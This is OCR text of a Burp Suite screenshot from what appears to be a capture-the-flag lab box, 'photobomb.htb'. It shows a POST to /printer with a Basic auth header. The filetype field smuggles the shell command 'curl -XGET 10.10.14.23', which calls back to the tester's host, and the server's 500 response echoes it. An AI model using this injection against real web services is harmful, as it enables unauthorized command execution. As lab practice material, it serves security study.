 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Lea
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 101
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=png;curl
-XGET 10.10.14.23&dimensions=3000x2000
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 04 Jan 2023 03:54:05 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: close
7 Content-Disposition: attachment;
filename=voicu-apostol-MWER49YaD-M-unsplash_3000x2000.png;cur
-XGET 10.10.14.23
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of
voicu-apostol-MWER49YaD-M-unsplash.jpg